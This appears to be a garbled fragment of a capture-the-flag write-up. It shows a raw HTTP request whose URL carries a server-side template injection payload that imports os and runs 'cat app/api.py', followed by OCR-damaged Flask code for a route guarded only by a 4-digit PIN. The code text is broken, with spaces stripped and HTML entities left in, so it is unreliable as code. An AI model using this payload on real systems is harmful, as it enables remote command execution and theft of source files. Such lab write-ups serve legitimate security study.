 GET
/api/v1/news/%7B%7B%20self.__init__.__globals__.__builtin
s__.__import__('os').popen('cat
app/api.py').read()%20%7D%7D HTTP/2
Host: muapi.chals.ctf.malteksolutions.com
Cookie: session=
.eJwNy0EOgjAQBdCrNH_NQqStwA08gyFkaKeBWCmZIbog3F1Wb_UOjCmT
zqzoXwfMfgEWKYIKz_VLeYmGP7RkU8RspPorEjGcQ3VNYZ3RJ8rKFYJKG
vfy5hU96H7jLnCwyU7Oe2671DTU1tF1PNX-4a0LzluL8w8wACm0.ZlYHt
w.Lku3sVqN7m7H1wE1tPt5nLzWL8A
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
157
158
159 @api_blueprint.route(&#34;/files/2882b66aafcf5233c61002810387fa97/report.pdf&#34;)
160 defdownload():
161 filename=&#34;report.pdf&#34;
162 pin=request.args.get(&#34;pin&#34;,
None)
163 ifstr(pin)==str(current_app.config[
&#34;DOWNLOAD_KEY&#34;
]):
164 returnsend_file(f&#34;{
os.getcwd()
}/app/downloads/{
filename
}&#34;,
as_attachment=True)
165 elifpin:
166 return&#34;Invalidpinenteredbyapplication,
enteryour4digitpin&#34;
167 else:
168 return&#34;Nopinenteredbyapplication,
enteryour4digitpin&#34;